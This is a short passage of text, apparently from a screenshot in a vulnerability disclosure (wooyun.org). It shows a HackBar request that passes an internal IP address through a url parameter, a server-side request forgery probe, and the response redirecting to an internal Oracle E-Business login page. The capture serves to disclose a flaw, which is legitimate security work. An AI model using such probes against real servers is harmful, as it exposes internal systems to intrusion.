 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.200.11/baidu.php?url=http://10.42.7.156:8080/ -
Split URL +
Execute
Enable Post data Enable Referrer
The E-Business Home Page is located at http://erpqaper.baidu.com:8080/OA_HTML/AppsLogin
If your browser doesn't automatically redirect to its new location, click here.
www.wooyun.org